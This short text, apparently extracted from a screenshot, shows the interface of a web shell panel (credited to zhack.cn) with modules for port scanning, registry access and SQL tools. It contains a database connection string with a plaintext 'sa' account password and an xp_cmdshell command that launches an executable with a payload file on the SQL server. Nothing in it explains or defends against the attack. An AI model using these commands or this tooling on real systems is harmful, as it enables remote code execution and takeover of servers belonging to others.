 2022/3/30 20:19:31
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2009 Bin -> WwW.Zhack.Cn -> Reverse-IP
ConnString : server=192.168.22.133;UID=sa;PWD=pass123@.com;database=master;Provider=SQLOLED
MS-SQL MS-Access Sumbit
DataBase SA_Exec SQL_Dir
XP_cmdshell exec
Exec master.dbo.xp_cmdshell 'hanzo.exe -e payload.bin'
SA_Exec